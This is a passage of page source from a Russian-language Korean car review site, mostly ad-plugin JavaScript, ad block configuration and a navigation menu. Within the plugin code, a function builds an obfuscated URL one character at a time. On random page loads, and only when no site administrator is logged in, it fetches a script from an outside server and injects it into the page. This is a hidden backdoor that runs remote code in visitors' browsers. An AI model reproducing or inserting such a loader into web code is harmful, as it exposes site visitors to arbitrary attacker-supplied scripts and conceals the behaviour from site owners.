class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3565"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4052"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-566"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-2334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13358"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13360"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-735"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
